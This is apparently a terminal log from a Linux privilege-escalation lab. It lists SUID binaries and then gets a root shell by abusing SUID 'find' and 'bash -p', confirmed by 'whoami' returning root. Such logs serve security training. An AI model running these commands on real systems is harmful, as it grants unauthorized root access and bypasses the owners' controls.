 /bin/fusermount
/bin/umount
/bin/mount
/bin/ping6
/bin/bash
/usr/bin/lppasswd
/usr/bin/vim.basic
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/find
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/X
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/pppd
/usr/local/bin/suid-env
-bash-4.3$ find /etc/passwd -exec /bin/bash -p \;
bash-4.3# whoami
root
bash-4.3# exit
-bash-4.3$ bash -p
bash-4.3# whoami
root
bash-4.3# exit
-bash-4.3$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
-bash-4.3$